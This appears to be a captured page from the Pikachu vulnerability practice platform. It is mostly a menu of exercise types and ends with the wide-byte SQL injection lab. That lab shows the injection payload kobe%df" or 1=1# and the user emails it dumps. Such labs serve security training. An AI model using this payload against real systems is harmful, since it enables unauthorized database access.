 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
sqli > wide byte注入
what's your username?
kobe%df" or 1=1# 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:86
your email is: 11